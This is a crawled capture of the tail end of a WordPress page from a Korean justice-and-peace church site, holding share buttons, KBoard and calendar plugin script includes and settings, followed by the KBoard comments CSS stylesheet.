<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D128&amp;linkname=%EB%84%A4%ED%8C%94%ED%8F%89%ED%99%94%EB%A5%BC%20%EC%9C%84%ED%95%9C%20%EA%B5%AD%EC%A0%9C%EC%97%B0%EB%8C%80%EC%84%A0%EA%B5%90%EB%B0%A9%EB%AC%B8-CCA%20%EC%86%8C%EC%8B%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D128&amp;linkname=%EB%84%A4%ED%8C%94%ED%8F%89%ED%99%94%EB%A5%BC%20%EC%9C%84%ED%95%9C%20%EA%B5%AD%EC%A0%9C%EC%97%B0%EB%8C%80%EC%84%A0%EA%B5%90%EB%B0%A9%EB%AC%B8-CCA%20%EC%86%8C%EC%8B%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D128&amp;linkname=%EB%84%A4%ED%8C%94%ED%8F%89%ED%99%94%EB%A5%BC%20%EC%9C%84%ED%95%9C%20%EA%B5%AD%EC%A0%9C%EC%97%B0%EB%8C%80%EC%84%A0%EA%B5%90%EB%B0%A9%EB%AC%B8-CCA%20%EC%86%8C%EC%8B%9D" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"b3ad577c88","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"696f8ce2d4c1c","view_iframe":"","ajax_security":"ac886760ab"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"3","content_uid":"128","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=3&media_group=696f8ce2d4c1c&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3
body_size: 6145
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

.kboard-comments-default { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; background-color: #f9f9f9; }
.kboard-comments-default form { margin: 0; padding: 0; }
.kboard-comments-default hr { clear: both; margin: 0; padding: 5px 0 0 0; height:0; border: 0; border-bottom: 1px dashed #d8d8d8; background: none; }
.kboard-comments-default input[type=text],
.kboard-comments-default input[type=password] { display: inline; margin: 0; padding: 6px 2px; width: 60%; height: auto; line-height: normal; font-size: 12px; border: 1px solid #eaeaea; }
.kboard-comments-default .kboard-comments-wrap { padding: 15px 15px 0 0; overflow: hidden; }
.kboard-comments-default .comments-header { padding: 0 0 0 15px; overflow: hidden; line-height: 1; }
.kboard-comments-default .comments-count { display:none;float: left; color: #8a8a8a; font-size: 12px;}
.kboard-comments-default .comments-count .comments-total-count { color: #f05726; }
.kboard-comments-default .comments-sort { display:none;float: right; text-align: right; }
.kboard-comments-default .comments-sort select { display: block; margin: 0; padding: 0; border: 0; color: #66666a; font-size: 12px; background: none; background-color: transparent; cursor: pointer; box-shadow: none; }
.kboard-comments-default .comments-list { padding: 0 0 0 15px; overflow: hidden; }
.kboard-comments-default .comments-list ul { margin: 0; padding: 0; list-style: none; border: 0; background: none; }
.kboard-comments-default .comments-list ul li { margin: 0; padding: 15px 0 0 0; list-style: none; border: 0; background: none; }
.kboard-comments-default .comments-list .comments-list-item { float: left; margin: 0; padding-right: 10px; font-size: 11px; color: #a0a0a0; }
.kboard-comments-default .comments-list .comments-list-username { float: left; margin: 0; padding-right: 10px; width: auto; font-size: 12px; color: #3b3b3b; font-weight: bold; line-height: 24px; }
.kboard-comments-default .comments-list .comments-list-username img { display: inline; margin-right: 3px; width: 24px; height: 24px; max-width: 100%; vertical-align: middle; border-radius: 50%; }
.kboard-comments-default .comments-list .comments-list-create { float: left; margin: 0; padding-right: 10px; width: auto; font-size: 12px; color: gray; line-height: 24px; }
.kboard-comments-default .comments-list .comments-list-content { clear: both; padding: 10px 0; font-size: 12px;  color: #3b3b3b; overflow: hidden; }
.kboard-comments-default .comments-list .comments-list-content a { color: #f05726; text-decoration: none; border: 0; text-shadow: none; box-shadow: none; }
.kboard-comments-default .comments-list .comments-list-content img { display: inline; width: auto; height: auto; max-width: 100%; vertical-align: middle; }
.kboard-comments-default .comments-list .comments-list-controller { clear: both; overflow: hidden; line-height: 1; }
.kboard-comments-default .comments-list .comments-list-controller .left { position: static; float: left; }
.kboard-comments-default .comments-list .comments-list-controller .right { position: static; float: right; text-align: right; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-action { margin: 0 0 5px 0; padding: 3px 4px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-like { color: #ff5959; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-unlike { color: #3d62aa; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-delete { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-edit { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .comments-button-reply { color: gray; }
.kboard-comments-default .comments-list .comments-list-controller .kboard-reply-active { }
.kboard-comments-default .comments-list .comments-reply-form { }
.kboard-comments-default .kboard-comments-form { padding: 15px 0 15px 15px; overflow: hidden; }
.kboard-comments-default .kboard-comments-form .comments-field { float: left; padding-bottom: 10px; width: 25%; }
.kboard-comments-default .kboard-comments-form .comments-field .comments-field-label { display: inline-block !important; margin: 0; padding: 0; width: 60px; font-size: 12px; color: #8a8a8a; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-field img { display: inline; width: auto; max-width: 100%; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-submit { display: table; width: 100%; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-text { display: table-cell; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-text textarea { margin: 0; padding: 0; width: 100%; height: 65px; border: 1px solid #eaeaea; font-size: 12px; vertical-align: middle; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-button { display: table-cell; *padding: 10px 0 0 10px; width: 80px; height: 65px; text-align: right; vertical-align: top; }
.kboard-comments-default .kboard-comments-form .comments-submit .comments-submit-button input[type=submit] { margin: 0; padding: 0; width: 69px; min-width: inherit; height: 65px; line-height: 65px; vertical-align: middle; }

@media screen and (max-width: 600px) {
	.kboard-comments-default .kboard-comments-form .comments-field { float: none; padding: 0 0 10px 0; width: auto; }
	.kboard-comments-default .kboard-comments-form .comments-field .comments-field-label { display: block; margin: 0; }
	.kboard-comments-default .kboard-comments-form .comments-field input[type=text],
	.kboard-comments-default .kboard-comments-form .comments-field input[type=password] { width: 100%; }
}